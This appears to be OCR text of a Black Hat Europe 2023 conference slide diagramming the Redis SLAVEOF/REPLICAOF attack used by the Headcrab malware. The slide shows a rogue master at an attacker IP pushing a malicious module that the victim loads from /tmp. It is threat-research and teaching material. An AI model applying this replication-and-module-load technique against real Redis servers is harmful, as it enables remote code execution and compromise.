 black hat®
EUROPE 2023
Information Classification: General
black hat
EUROPE 2023
black hat®
EUROPE 2023
SLAVEOF\REPLICAOF Attack
Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
5. Module Load /tmp/tmp-167...1.rdb
2. Sync
3. Sends Headcrab.so
Attacker
Default Request Handler
116.202.102.79
Rogue Master
Server
4. Drop
RDB
/tmp/tmp-167...1.rdb
6. Load
BIN
10110
01001
Headcrab
Information Classification: General
#BHEU @BlackHatEvents
DECEMBER 4-7, 2023
EXCEL LONDON / UK